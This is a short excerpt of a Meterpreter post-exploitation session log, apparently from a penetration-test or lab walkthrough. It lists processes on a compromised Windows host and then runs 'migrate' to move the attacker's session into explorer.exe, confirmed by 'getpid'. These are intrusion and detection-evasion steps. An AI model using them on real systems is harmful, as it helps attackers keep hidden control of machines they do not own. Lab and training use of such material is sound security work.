 2836  2808  explorer.exe     x64   1        GOD\Administrator           C:\Windows\Explorer.EXE
2844  1588  mysqld.exe       x86   1        GOD\Administrator           C:\phpStudy\MySQL\bin\mysql
d.exe
2928  2836  vmtoolsd.exe     x64   1        GOD\Administrator           C:\Program Files\VMware\VMw
are Tools\vmtoolsd.exe
2936  2836  Everything.exe   x64   1        GOD\Administrator           C:\Program Files\Everything
\Everything.exe
2944  2836  openvpn-gui.exe  x64   1        GOD\Administrator           C:\Program Files\OpenVPN\bi
n\openvpn-gui.exe
3012  1588  httpd.exe        x86   1        GOD\Administrator           C:\phpStudy\Apache\bin\http
d.exe
3048  392   conhost.exe      x64   1        GOD\Administrator           C:\Windows\system32\conhost
.exe
3716  392   conhost.exe      x64   1        GOD\Administrator           C:\Windows\system32\conhost
.exe
3776  484   svchost.exe      x64   0        NT AUTHORITY\SYSTEM         C:\Windows\System32\svchost
.exe
4028  1904  cmd.exe          x86   1        GOD\Administrator           C:\Windows\SysWOW64\cmd.exe
4048  484   WmiApSrv.exe     x64   0        NT AUTHORITY\SYSTEM         C:\Windows\system32\wbem\Wm
iApSrv.exe
meterpreter > migrate 2836
[*] Migrating from 1848 to 2836...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 2836